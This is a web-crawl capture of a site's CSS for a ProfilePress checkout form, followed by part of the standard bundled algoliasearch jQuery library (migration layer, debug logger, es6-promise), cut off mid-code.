.ppress-checkout__form .ppress-checkout-section input[type="submit"].ppress-apply-discount-btn {
    width: 25%;
    margin-left: 10px;
    color: rgb(75, 85, 99);
    border: 0;
    border-radius: 6px;
    background-color: rgb(229, 231, 235);
    padding: 8px;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    display: inline-block;
}

.ppress-checkout__form .ppress-checkout-section input[type="submit"].ppress-apply-discount-btn {
    color: rgb(75, 85, 99);
    background-color: rgb(209, 213, 219);
}

.ppress-checkout__form .ppress-checkout_charge_details {
    padding: 10px 20px;
}

.ppress-checkout__form .ppress-checkout_charge_details span {
    font-weight: bold;
}

.ppress-checkout__form .ppress-checkout-form__payment_methods_wrap {
    border: 1px solid #ddd;
    border-radius: 5px;
    line-height: 1;
    list-style: none;
    margin: 0;
    overflow: visible;
    padding: 0;
    margin-top: 5px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method {
    border-top: 1px solid #ddd;
    padding: 0;
}

.ppress-checkout__form .ppress-checkout-form__payment_method:first-of-type {
    border-top: none;
    border-bottom: none;
}


.ppress-checkout__form .ppress-checkout-form__payment_method__title_wrap {
    background: #fff;
    margin: 0;
    padding: 16px 8px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method__title_wrap:first-of-type {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method:last-of-type .ppress-checkout-form__payment_method__title_wrap {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}


.ppress-checkout__form .ppress-checkout-section .ppress-checkout-form__payment_method__title_wrap label {
    display: inline-block;
    padding-left: 5px;
    padding-top: 2px;
    position: relative;
    cursor: pointer;
    width: calc(100% - 30px);
    line-height: 1;
    margin: 0;
}

.ppress-checkout__form .ppress-checkout-form__payment_method__icons {
    position: absolute;
    right: 20px;
    top: -5px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method__icons img,
.ppress-checkout__form .ppress-checkout-form__payment_method__icons svg {
    max-height: 22px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap p {
    margin: 0 !important;
}

.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap {
    background: #f4f4f4;
    border-top: 1px solid #ddd;
    margin: 0 !important;
    padding: 20px 10px;
    display: none;
}

.ppress-checkout__form .ppress-checkout-form__payment_method:last-of-type .ppress-checkout-form__payment_method__content_wrap {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap p {
    padding: 0 5px;
    font-size: 14px;
    line-height: 1.25;
    margin: 0;
}

.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__title_wrap input[type=radio] {
    vertical-align: bottom;
}

.ppress-checkout__form .ppress-checkout-form__payment_method.ppress-active .ppress-checkout-form__payment_method__content_wrap {
    display: block;
}

.ppress-checkout__form .ppress-checkout-form__payment_method__content_wrap label {
    line-height: 20px;
}

.ppress-checkout__form .ppress-checkout-form__payment_method__content_wrap .ppress-checkout-form__payment_method__heading {
    padding: 10px 5px;
    margin: 15px 0;
    font-size: var(--ppress-body-fs);
    font-weight: bold;
    border-bottom: 1px solid #E4E4E4;
}

.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap,
.ppress-checkout__form .ppress-checkout-form__before_button_wrap {
    margin: 0;
    padding: 0;
    border: 0;
    padding-top: 40px;
}

.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap + .ppress-checkout-form__before_button_wrap {
    padding-top: 0;
}

.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap .ppress-checkout-form__terms_condition__checkbox__label span,
.ppress-checkout__form .ppress-checkout-form__before_button_wrap .ppress-checkout-form__before_button__checkbox__label span {
    vertical-align: middle;
}

.ppress-checkout__form .ppress-checkout-form__terms_condition__content {
    border: 1px solid #e5e7eb;
    padding: 20px;
    max-height: 200px;
    overflow: auto;
    border-radius: 6px;
    display: none;
    margin: 0;
    margin-bottom: 20px;
}

.ppress-checkout__form .ppress-checkout-form__terms_condition__checkbox_wrap,
.ppress-checkout__form .ppress-checkout-form__before_button__checkbox_wrap {
    margin: 0;
    margin-bottom: 20px;
}

.ppress-checkout__form .ppress-checkout__form__preloader {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(250, 250, 250, 0.9);
    z-index: 99995;
}

.ppress-checkout__form .ppress-checkout__form__spinner {
    display: block;
    width: 85px;
    height: 85px;
    top: 40%;
    right: 50%;
    text-align: center;
    margin: auto;
    position: fixed;
}

.ppress-checkout__form .ppress-checkout__form__spinner:after {
    content: " ";
    display: block;
    width: 70px;
    height: 70px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid rgb(33, 37, 41);
    border-color: rgb(33, 37, 41) transparent rgb(33, 37, 41) transparent;
    animation: ppress-dual-ring 1.2s linear infinite;
}

@keyframes ppress-dual-ring {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.ppress-checkout__form .ppress-checkout-alert,
.ppress-checkout__form .ppress-alert {
    width: 100%;
    padding: 12px 16px;
    border-radius: 6px;
    margin: 10px 0;
}

.ppress-checkout__form .ppress-checkout-alert ul,
.ppress-checkout__form .ppress-alert ul {
    margin: 0;
    margin-left: 16px;
    padding: 0;
    list-style-type: disc;
}

.ppress-checkout__form .ppress-checkout-alert li,
.ppress-checkout__form .ppress-alert li,
.ppress-checkout__form .ppress-checkout-alert p,
.ppress-checkout__form .ppress-alert p,
.ppress-checkout__form .ppress-checkout-alert li strong,
.ppress-checkout__form .ppress-alert li strong {
    font-size: var(--ppress-body-fs);
    font-weight: normal;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 22px;
}

.ppress-checkout__form .ppress-checkout-alert li strong,
.ppress-checkout__form .ppress-alert li strong {
    font-weight: bold;
}

.ppress-checkout__form .ppress-checkout-alert.ppress-error,
.ppress-checkout__form .ppress-alert.ppress-error {
    background-color: rgb(254, 242, 242);
    color: rgb(185, 28, 28);
}

.ppress-checkout__form .ppress-checkout-alert.ppress-success,
.ppress-checkout__form .ppress-alert.ppress-success {
    background-color: rgb(236, 253, 245);
    color: rgb(6, 95, 70);
}

.ppress-checkout-alert.ppress-warning,
.ppress-alert.ppress-warning {
    border-left: 4px solid rgb(250 204 21);
    border-radius: 0;
    background-color: rgb(254 252 232);
    color: rgb(161 98 7);
}

.ppress-checkout__form .ppress-checkout-alert p,
.ppress-checkout__form .ppress-alert p {
    font-weight: 500;
}

.ppress-checkout__form .ppress-checkout_order_summary #ppress-checkout-coupon-code-wrap {
    display: none;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label {
    display: flex !important;
    padding: 24px;
    background-color: #ffffff;
    border-radius: 8px;
    border: 1px solid #e5e7eb;
    cursor: pointer;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__span_wrap {
    display: flex;
    align-items: center;
    padding-left: 10px;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__span {
    display: flex;
    font-size: 1rem;
    line-height: 20px;
    flex-direction: column;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__title {
    font-weight: 500;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_wrap {
    display: flex;
    margin-top: 0;
    font-size: 1rem;
    line-height: 20px;
    margin-left: auto;
    order: 2;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_amount {
    font-weight: 500;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_duration {
    margin-left: 4px;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label:not(:first-child) {
    margin-top: 16px;
    margin-bottom: 0;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label input[type=radio] {
    height: auto !important;
}

.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label:has(input[type=radio]:checked) {
    border-width: 2.5px;
}

/* Responsive styling */
.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_side_section,
    /**/
.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_main {
    width: 100%;
}

.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_side_section,
.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_side_section {
    order: 1;
    margin-bottom: 15px;
}

.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_main,
.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_main {
    order: 2;
    padding-right: 0;
}

.ppress-checkout__form.ppressui340 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item,
.ppress-checkout__form.ppressui500 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item,
.ppress-checkout__form.ppressui768 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item {
    width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0
body_size: 43720
content:
/*! algoliasearch 3.20.2 | © 2014, 2015 Algolia SAS | github.com/algolia/algoliasearch-client-js */
(function(f){var g;if(typeof window!=='undefined'){g=window}else if(typeof self!=='undefined'){g=self}g.ALGOLIA_MIGRATION_LAYER=f()})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){

module.exports = function load (src, opts, cb) {
  var head = document.head || document.getElementsByTagName('head')[0]
  var script = document.createElement('script')

  if (typeof opts === 'function') {
    cb = opts
    opts = {}
  }

  opts = opts || {}
  cb = cb || function() {}

  script.type = opts.type || 'text/javascript'
  script.charset = opts.charset || 'utf8';
  script.async = 'async' in opts ? !!opts.async : true
  script.src = src

  if (opts.attrs) {
    setAttributes(script, opts.attrs)
  }

  if (opts.text) {
    script.text = '' + opts.text
  }

  var onend = 'onload' in script ? stdOnEnd : ieOnEnd
  onend(script, cb)

  // some good legacy browsers (firefox) fail the 'in' detection above
  // so as a fallback we always set onload
  // old IE will ignore this and new IE will set onload
  if (!script.onload) {
    stdOnEnd(script, cb);
  }

  head.appendChild(script)
}

function setAttributes(script, attrs) {
  for (var attr in attrs) {
    script.setAttribute(attr, attrs[attr]);
  }
}

function stdOnEnd (script, cb) {
  script.onload = function () {
    this.onerror = this.onload = null
    cb(null, script)
  }
  script.onerror = function () {
    // this.onload = null here is necessary
    // because even IE9 works not like others
    this.onerror = this.onload = null
    cb(new Error('Failed to load ' + this.src), script)
  }
}

function ieOnEnd (script, cb) {
  script.onreadystatechange = function () {
    if (this.readyState != 'complete' && this.readyState != 'loaded') return
    this.onreadystatechange = null
    cb(null, script) // there is no way to catch loading errors in IE8
  }
}

},{}],2:[function(require,module,exports){
'use strict';

// this module helps finding if the current page is using
// the cdn.jsdelivr.net/algoliasearch/latest/$BUILDNAME.min.js version

module.exports = isUsingLatest;

function isUsingLatest(buildName) {
  var toFind = new RegExp('cdn\\.jsdelivr\\.net/algoliasearch/latest/' +
    buildName.replace('.', '\\.') + // algoliasearch, algoliasearch.angular
    '(?:\\.min)?\\.js$'); // [.min].js

  var scripts = document.getElementsByTagName('script');
  var found = false;
  for (var currentScript = 0, nbScripts = scripts.length; currentScript < nbScripts; currentScript++) {
    if (scripts[currentScript].src && toFind.test(scripts[currentScript].src)) {
      found = true;
      break;
    }
  }

  return found;
}

},{}],3:[function(require,module,exports){
'use strict';

module.exports = loadV2;

function loadV2(buildName) {
  var loadScript = require(1);
  var v2ScriptUrl = '//cdn.jsdelivr.net/algoliasearch/2/' + buildName + '.min.js';

  var message = '-- AlgoliaSearch `latest` warning --\n' +
    'Warning, you are using the `latest` version string from jsDelivr to load the AlgoliaSearch library.\n' +
    'Using `latest` is no more recommended, you should load //cdn.jsdelivr.net/algoliasearch/2/algoliasearch.min.js\n\n' +
    'Also, we updated the AlgoliaSearch JavaScript client to V3. If you want to upgrade,\n' +
    'please read our migration guide at https://github.com/algolia/algoliasearch-client-js/wiki/Migration-guide-from-2.x.x-to-3.x.x\n' +
    '-- /AlgoliaSearch  `latest` warning --';

  if (window.console) {
    if (window.console.warn) {
      window.console.warn(message);
    } else if (window.console.log) {
      window.console.log(message);
    }
  }

  // If current script loaded asynchronously,
  // it will load the script with DOMElement
  // otherwise, it will load the script with document.write
  try {
    // why \x3c? http://stackoverflow.com/a/236106/147079
    document.write('\x3Cscript>window.ALGOLIA_SUPPORTS_DOCWRITE = true\x3C/script>');

    if (window.ALGOLIA_SUPPORTS_DOCWRITE === true) {
      document.write('\x3Cscript src="' + v2ScriptUrl + '">\x3C/script>');
      scriptLoaded('document.write')();
    } else {
      loadScript(v2ScriptUrl, scriptLoaded('DOMElement'));
    }
  } catch (e) {
    loadScript(v2ScriptUrl, scriptLoaded('DOMElement'));
  }
}

function scriptLoaded(method) {
  return function log() {
    var message = 'AlgoliaSearch: loaded V2 script using ' + method;

    if (window.console && window.console.log) {
      window.console.log(message);
    }
  };
}

},{"1":1}],4:[function(require,module,exports){
'use strict';

/* eslint no-unused-vars: [2, {"vars": "local"}] */

module.exports = oldGlobals;

// put old window.AlgoliaSearch.. into window. again so that
// users upgrading to V3 without changing their code, will be warned
function oldGlobals() {
  var message = '-- AlgoliaSearch V2 => V3 error --\n' +
    'You are trying to use a new version of the AlgoliaSearch JavaScript client with an old notation.\n' +
    'Please read our migration guide at https://github.com/algolia/algoliasearch-client-js/wiki/Migration-guide-from-2.x.x-to-3.x.x\n' +
    '-- /AlgoliaSearch V2 => V3 error --';

  window.AlgoliaSearch = function() {
    throw new Error(message);
  };

  window.AlgoliaSearchHelper = function() {
    throw new Error(message);
  };

  window.AlgoliaExplainResults = function() {
    throw new Error(message);
  };
}

},{}],5:[function(require,module,exports){
'use strict';

// This script will be browserified and prepended to the normal build
// directly in window, not wrapped in any module definition
// To avoid cases where we are loaded with /latest/ along with
migrationLayer("algoliasearch.jquery");

// Now onto the V2 related code:
//  If the client is using /latest/$BUILDNAME.min.js, load V2 of the library
//
//  Otherwise, setup a migration layer that will throw on old constructors like
//  new AlgoliaSearch().
//  So that users upgrading from v2 to v3 will have a clear information
//  message on what to do if they did not read the migration guide
function migrationLayer(buildName) {
  var isUsingLatest = require(2);
  var loadV2 = require(3);
  var oldGlobals = require(4);

  if (isUsingLatest(buildName)) {
    loadV2(buildName);
  } else {
    oldGlobals();
  }
}

},{"2":2,"3":3,"4":4}]},{},[5])(5)
});(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
(function (process){

/**
 * This is the web browser implementation of `debug()`.
 *
 * Expose `debug()` as the module.
 */

exports = module.exports = require(2);
exports.log = log;
exports.formatArgs = formatArgs;
exports.save = save;
exports.load = load;
exports.useColors = useColors;
exports.storage = 'undefined' != typeof chrome
               && 'undefined' != typeof chrome.storage
                  ? chrome.storage.local
                  : localstorage();

/**
 * Colors.
 */

exports.colors = [
  'lightseagreen',
  'forestgreen',
  'goldenrod',
  'dodgerblue',
  'darkorchid',
  'crimson'
];

/**
 * Currently only WebKit-based Web Inspectors, Firefox >= v31,
 * and the Firebug extension (any Firefox version) are known
 * to support "%c" CSS customizations.
 *
 * TODO: add a `localStorage` variable to explicitly enable/disable colors
 */

function useColors() {
  // is webkit? http://stackoverflow.com/a/16459606/376773
  // document is undefined in react-native: https://github.com/facebook/react-native/pull/1632
  return (typeof document !== 'undefined' && 'WebkitAppearance' in document.documentElement.style) ||
    // is firebug? http://stackoverflow.com/a/398120/376773
    (window.console && (console.firebug || (console.exception && console.table))) ||
    // is firefox >= v31?
    // https://developer.mozilla.org/en-US/docs/Tools/Web_Console#Styling_messages
    (navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/) && parseInt(RegExp.$1, 10) >= 31);
}

/**
 * Map %j to `JSON.stringify()`, since no Web Inspectors do that by default.
 */

exports.formatters.j = function(v) {
  try {
    return JSON.stringify(v);
  } catch (err) {
    return '[UnexpectedJSONParseError]: ' + err.message;
  }
};


/**
 * Colorize log arguments if enabled.
 *
 * @api public
 */

function formatArgs() {
  var args = arguments;
  var useColors = this.useColors;

  args[0] = (useColors ? '%c' : '')
    + this.namespace
    + (useColors ? ' %c' : ' ')
    + args[0]
    + (useColors ? '%c ' : ' ')
    + '+' + exports.humanize(this.diff);

  if (!useColors) return args;

  var c = 'color: ' + this.color;
  args = [args[0], c, 'color: inherit'].concat(Array.prototype.slice.call(args, 1));

  // the final "%c" is somewhat tricky, because there could be other
  // arguments passed either before or after the %c, so we need to
  // figure out the correct index to insert the CSS into
  var index = 0;
  var lastC = 0;
  args[0].replace(/%[a-z%]/g, function(match) {
    if ('%%' === match) return;
    index++;
    if ('%c' === match) {
      // we only are interested in the *last* %c
      // (the user may have provided their own)
      lastC = index;
    }
  });

  args.splice(lastC, 0, c);
  return args;
}

/**
 * Invokes `console.log()` when available.
 * No-op when `console.log` is not a "function".
 *
 * @api public
 */

function log() {
  // this hackery is required for IE8/9, where
  // the `console.log` function doesn't have 'apply'
  return 'object' === typeof console
    && console.log
    && Function.prototype.apply.call(console.log, console, arguments);
}

/**
 * Save `namespaces`.
 *
 * @param {String} namespaces
 * @api private
 */

function save(namespaces) {
  try {
    if (null == namespaces) {
      exports.storage.removeItem('debug');
    } else {
      exports.storage.debug = namespaces;
    }
  } catch(e) {}
}

/**
 * Load `namespaces`.
 *
 * @return {String} returns the previously persisted debug modes
 * @api private
 */

function load() {
  var r;
  try {
    return exports.storage.debug;
  } catch(e) {}

  // If debug isn't set in LS, and we're in Electron, try to load $DEBUG
  if (typeof process !== 'undefined' && 'env' in process) {
    return process.env.DEBUG;
  }
}

/**
 * Enable namespaces listed in `localStorage.debug` initially.
 */

exports.enable(load());

/**
 * Localstorage attempts to return the localstorage.
 *
 * This is necessary because safari throws
 * when a user disables cookies/localstorage
 * and you attempt to access it.
 *
 * @return {LocalStorage}
 * @api private
 */

function localstorage(){
  try {
    return window.localStorage;
  } catch (e) {}
}

}).call(this,require(12))
},{"12":12,"2":2}],2:[function(require,module,exports){

/**
 * This is the common logic for both the Node.js and web browser
 * implementations of `debug()`.
 *
 * Expose `debug()` as the module.
 */

exports = module.exports = debug.debug = debug;
exports.coerce = coerce;
exports.disable = disable;
exports.enable = enable;
exports.enabled = enabled;
exports.humanize = require(9);

/**
 * The currently active debug mode names, and names to skip.
 */

exports.names = [];
exports.skips = [];

/**
 * Map of special "%n" handling functions, for the debug "format" argument.
 *
 * Valid key names are a single, lowercased letter, i.e. "n".
 */

exports.formatters = {};

/**
 * Previously assigned color.
 */

var prevColor = 0;

/**
 * Previous log timestamp.
 */

var prevTime;

/**
 * Select a color.
 *
 * @return {Number}
 * @api private
 */

function selectColor() {
  return exports.colors[prevColor++ % exports.colors.length];
}

/**
 * Create a debugger with the given `namespace`.
 *
 * @param {String} namespace
 * @return {Function}
 * @api public
 */

function debug(namespace) {

  // define the `disabled` version
  function disabled() {
  }
  disabled.enabled = false;

  // define the `enabled` version
  function enabled() {

    var self = enabled;

    // set `diff` timestamp
    var curr = +new Date();
    var ms = curr - (prevTime || curr);
    self.diff = ms;
    self.prev = prevTime;
    self.curr = curr;
    prevTime = curr;

    // add the `color` if not set
    if (null == self.useColors) self.useColors = exports.useColors();
    if (null == self.color && self.useColors) self.color = selectColor();

    var args = new Array(arguments.length);
    for (var i = 0; i < args.length; i++) {
      args[i] = arguments[i];
    }

    args[0] = exports.coerce(args[0]);

    if ('string' !== typeof args[0]) {
      // anything else let's inspect with %o
      args = ['%o'].concat(args);
    }

    // apply any `formatters` transformations
    var index = 0;
    args[0] = args[0].replace(/%([a-z%])/g, function(match, format) {
      // if we encounter an escaped % then don't increase the array index
      if (match === '%%') return match;
      index++;
      var formatter = exports.formatters[format];
      if ('function' === typeof formatter) {
        var val = args[index];
        match = formatter.call(self, val);

        // now we need to remove `args[index]` since it's inlined in the `format`
        args.splice(index, 1);
        index--;
      }
      return match;
    });

    // apply env-specific formatting
    args = exports.formatArgs.apply(self, args);

    var logFn = enabled.log || exports.log || console.log.bind(console);
    logFn.apply(self, args);
  }
  enabled.enabled = true;

  var fn = exports.enabled(namespace) ? enabled : disabled;

  fn.namespace = namespace;

  return fn;
}

/**
 * Enables a debug mode by namespaces. This can include modes
 * separated by a colon and wildcards.
 *
 * @param {String} namespaces
 * @api public
 */

function enable(namespaces) {
  exports.save(namespaces);

  var split = (namespaces || '').split(/[\s,]+/);
  var len = split.length;

  for (var i = 0; i < len; i++) {
    if (!split[i]) continue; // ignore empty strings
    namespaces = split[i].replace(/[\\^$+?.()|[\]{}]/g, '\\$&').replace(/\*/g, '.*?');
    if (namespaces[0] === '-') {
      exports.skips.push(new RegExp('^' + namespaces.substr(1) + '$'));
    } else {
      exports.names.push(new RegExp('^' + namespaces + '$'));
    }
  }
}

/**
 * Disable debug output.
 *
 * @api public
 */

function disable() {
  exports.enable('');
}

/**
 * Returns true if the given mode name is enabled, false otherwise.
 *
 * @param {String} name
 * @return {Boolean}
 * @api public
 */

function enabled(name) {
  var i, len;
  for (i = 0, len = exports.skips.length; i < len; i++) {
    if (exports.skips[i].test(name)) {
      return false;
    }
  }
  for (i = 0, len = exports.names.length; i < len; i++) {
    if (exports.names[i].test(name)) {
      return true;
    }
  }
  return false;
}

/**
 * Coerce `val`.
 *
 * @param {Mixed} val
 * @return {Mixed}
 * @api private
 */

function coerce(val) {
  if (val instanceof Error) return val.stack || val.message;
  return val;
}

},{"9":9}],3:[function(require,module,exports){
(function (process,global){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   4.0.5
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
    typeof define === 'function' && define.amd ? define(factory) :
    (global.ES6Promise = factory());
}(this, (function () { 'use strict';

function objectOrFunction(x) {
  return typeof x === 'function' || typeof x === 'object' && x !== null;
}

function isFunction(x) {
  return typeof x === 'function';
}

var _isArray = undefined;
if (!Array.isArray) {
  _isArray = function (x) {
    return Object.prototype.toString.call(x) === '[object Array]';
  };
} else {
  _isArray = Array.isArray;
}

var isArray = _isArray;

var len = 0;
var vertxNext = undefined;
var customSchedulerFn = undefined;

var asap = function asap(callback, arg) {
  queue[len] = callback;
  queue[len + 1] = arg;
  len += 2;
  if (len === 2) {
    // If len is 2, that means that we need to schedule an async flush.
    // If additional callbacks are queued before the queue is flushed, they
    // will be processed by this flush that we are scheduling.
    if (customSchedulerFn) {
      customSchedulerFn(flush);
    } else {
      scheduleFlush();
    }
  }
};

function setScheduler(scheduleFn) {
  customSchedulerFn = scheduleFn;
}

function setAsap(asapFn) {
  asap = asapFn;
}

var browserWindow = typeof window !== 'undefined' ? window : undefined;
var browserGlobal = browserWindow || {};
var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && ({}).toString.call(process) === '[object process]';

// test for web worker but not in IE10
var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

// node
function useNextTick() {
  // node version 0.10.x displays a deprecation warning when nextTick is used recursively
  // see https://github.com/cujojs/when/issues/410 for details
  return function () {
    return process.nextTick(flush);
  };
}

// vertx
function useVertxTimer() {
  if (typeof vertxNext !== 'undefined') {
    return function () {
      vertxNext(flush);
    };
  }

  return useSetTimeout();
}

function useMutationObserver() {
  var iterations = 0;
  var observer = new BrowserMutationObserver(flush);
  var node = document.createTextNode('');
  observer.observe(node, { characterData: true });

  return function () {
    node.data = iterations = ++iterations % 2;
  };
}

// web worker
function useMessageChannel() {
  var channel = new MessageChannel();
  channel.port1.onmessage = flush;
  return function () {
    return channel.port2.postMessage(0);
  };
}

function useSetTimeout() {
  // Store setTimeout reference so es6-promise will be unaffected by
  // other code modifying setTimeout (like sinon.useFakeTimers())
  var globalSetTimeout = setTimeout;
  return function () {
    return globalSetTimeout(flush, 1);
  };
}

var queue = new Array(1000);
function flush() {
  for (var i = 0; i < len; i += 2) {
    var callback = queue[i];
    var arg = queue[i + 1];

    callback(arg);

    queue[i] = undefined;
    queue[i + 1] = undefined;
  }

  len = 0;
}

function attemptVertx() {
  try {
    var r = require;
    var vertx = r('vertx');
    vertxNext = vertx.runOnLoop || vertx.runOnContext;
    return useVertxTimer();
  } catch (e) {
    return useSetTimeout();
  }
}

var scheduleFlush = undefined;
// Decide what async method to use to triggering processing of queued callbacks:
if (isNode) {
  scheduleFlush = useNextTick();
} else if (BrowserMutationObserver) {
  scheduleFlush = useMutationObserver();
} else if (isWorker) {
  scheduleFlush = useMessageChannel();
} else if (browserWindow === undefined && typeof require === 'function') {
  scheduleFlush = attemptVertx();
} else {
  scheduleFlush = useSetTimeout();
}

function then(onFulfillment, onRejection) {
  var _arguments = arguments;

  var parent = this;

  var child = new this.constructor(noop);

  if (child[PROMISE_ID] === undefined) {
    makePromise(child);
  }

  var _state = parent._state;

  if (_state) {
    (function () {
      var callback = _arguments[_state - 1];
      asap(function () {
        return invokeCallback(_state, child, callback, parent._result);
      });
    })();
  } else {
    subscribe(parent, child, onFulfillment, onRejection);
  }

  return child;
}

/**
  `Promise.resolve` returns a promise that will become resolved with the
  passed `value`. It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    resolve(1);
  });

  promise.then(function(value){
    // value === 1
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.resolve(1);

  promise.then(function(value){
    // value === 1
  });
  ```

  @method resolve
  @static
  @param {Any} value value that the returned promise will be resolved with
  Useful for tooling.
  @return {Promise} a promise that will become fulfilled with the given
  `value`
*/
function resolve(object) {
  /*jshint validthis:true */
  var Constructor = this;

  if (object && typeof object === 'object' && object.constructor === Constructor) {
    return object;
  }

  var promise = new Constructor(noop);
  _resolve(promise, object);
  return promise;
}

var PROMISE_ID = Math.random().toString(36).substring(16);

function noop() {}

var PENDING = void 0;
var FULFILLED = 1;
var REJECTED = 2;

var GET_THEN_ERROR = new ErrorObject();

function selfFulfillment() {
  return new TypeError("You cannot resolve a promise with itself");
}

function cannotReturnOwn() {
  return new TypeError('A promises callback cannot return that same promise.');
}

function getThen(promise) {
  try {
    return promise.then;
  } catch (error) {
    GET_THEN_ERROR.error = error;
    return GET_THEN_ERROR;
  }
}

function tryThen(then, value, fulfillmentHandler, rejectionHandler) {
  try {
    then.call(value, fulfillmentHandler, rejectionHandler);
  } catch (e) {
    return e;
  }
}

function handleForeignThenable(promise, thenable, then) {
  asap(function (promise) {
    var sealed = false;
    var error = tryThen(then, thenable, function (value) {
      if (sealed) {
        return;
      }
      sealed = true;
      if (thenable !== value) {
        _resolve(promise, value);
      } else {
        fulfill(promise, value);
      }
    }, function (reason) {
      if (sealed) {
        return;
      }
      sealed = true;

      _reject(promise, reason);
    }, 'Settle: ' + (promise._label || ' unknown promise'));

    if (!sealed && error) {
      sealed = true;
      _reject(promise, error);
    }
  }, promise);
}

function handleOwnThenable(promise, thenable) {
  if (thenable._state === FULFILLED) {
    fulfill(promise, thenable._result);
  } else if (thenable._state === REJECTED) {
    _reject(promise, thenable._result);
  } else {
    subscribe(thenable, undefined, function (value) {
      return _resolve(promise, value);
